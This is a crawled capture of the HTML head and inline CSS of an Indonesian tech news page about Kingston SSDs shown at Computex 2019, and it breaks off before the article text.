

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/
body_size: 64381
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hardwareholic.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?fit=768%2C433&ssl=1" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://hardwareholic.com/wp-content/uploads/2019/11/80x48-mrh-putih.png"/><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="vJ3t1TcBRbB7rtVYcPUZJSjirokRpMIsu8Ul_RtKSbE" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.9 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Computex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari</title>
	<meta name="description" content="Berita terkini seputar dunia teknologi, update driver, dan rumor terbaru tentang produk-produk terbaruComputex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari HardwareHolic.com" />
	<link rel="canonical" href="https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Computex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari" />
	<meta property="og:description" content="Berita terkini seputar dunia teknologi, update driver, dan rumor terbaru tentang produk-produk terbaruComputex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari HardwareHolic.com" />
	<meta property="og:url" content="https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/" />
	<meta property="og:site_name" content="HardwareHolic.com" />
	<meta property="article:publisher" content="https://www.facebook.com/HardwareHolic/" />
	<meta property="article:published_time" content="2019-05-29T12:01:58+00:00" />
	<meta property="article:modified_time" content="2019-05-29T15:05:41+00:00" />
	<meta property="og:image" content="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?fit=768%2C433&ssl=1" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="433" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="oky" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@HardwareHolic" />
	<meta name="twitter:site" content="@HardwareHolic" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="oky" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/#article","isPartOf":{"@id":"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/"},"author":{"name":"oky","@id":"https://hardwareholic.com/#/schema/person/df6594e19f2ff969e1aa3b33009ef151"},"headline":"Computex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari","datePublished":"2019-05-29T12:01:58+00:00","dateModified":"2019-05-29T15:05:41+00:00","mainEntityOfPage":{"@id":"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/"},"wordCount":253,"publisher":{"@id":"https://hardwareholic.com/#organization"},"image":{"@id":"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?fit=768%2C433&ssl=1","keywords":["computex","Kingston","SSD"],"articleSection":["Berita","com 2019","computex","Press Release","STORAGE","Techno"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/","url":"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/","name":"Computex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari","isPartOf":{"@id":"https://hardwareholic.com/#website"},"primaryImageOfPage":{"@id":"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/#primaryimage"},"image":{"@id":"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?fit=768%2C433&ssl=1","datePublished":"2019-05-29T12:01:58+00:00","dateModified":"2019-05-29T15:05:41+00:00","description":"Berita terkini seputar dunia teknologi, update driver, dan rumor terbaru tentang produk-produk terbaruComputex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari HardwareHolic.com","breadcrumb":{"@id":"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/#primaryimage","url":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?fit=768%2C433&ssl=1","contentUrl":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?fit=768%2C433&ssl=1","width":768,"height":433},{"@type":"BreadcrumbList","@id":"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hardwareholic.com/"},{"@type":"ListItem","position":2,"name":"HomePage &#8211; Classic Layout","item":"https://hardwareholic.com/homepage-classic-layout/"},{"@type":"ListItem","position":3,"name":"Computex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari"}]},{"@type":"WebSite","@id":"https://hardwareholic.com/#website","url":"https://hardwareholic.com/","name":"HardwareHolic.com","description":"Dunia teknologi terbaru, review gadget,review Hardware dan tips &amp; trik hardware. Temukan informasi lengkap tentang PC, gaming, dan segala hal tentang perangkat keras","publisher":{"@id":"https://hardwareholic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hardwareholic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hardwareholic.com/#organization","name":"Hardwareholic.com","url":"https://hardwareholic.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hardwareholic.com/#/schema/logo/image/","url":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/11/193x64-logo-top12.png?fit=75%2C58&ssl=1","contentUrl":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/11/193x64-logo-top12.png?fit=75%2C58&ssl=1","width":75,"height":58,"caption":"Hardwareholic.com"},"image":{"@id":"https://hardwareholic.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HardwareHolic/","https://x.com/HardwareHolic"]},{"@type":"Person","@id":"https://hardwareholic.com/#/schema/person/df6594e19f2ff969e1aa3b33009ef151","name":"oky","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hardwareholic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/adb599830e9d16d6bb3860d8c732d9cdb81a2bd1ffbcb8ddfa975087a540b80e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/adb599830e9d16d6bb3860d8c732d9cdb81a2bd1ffbcb8ddfa975087a540b80e?s=96&d=mm&r=g","caption":"oky"},"description":"Email: oky@hardwareholic.com","sameAs":["http://hardwareholic.com"],"url":"https://hardwareholic.com/author/oky/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//news.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HardwareHolic.com &raquo; Feed" href="https://hardwareholic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HardwareHolic.com &raquo; Comments Feed" href="https://hardwareholic.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hardwareholic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhardwareholic.com%2Fcomputex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hardwareholic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhardwareholic.com%2Fcomputex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 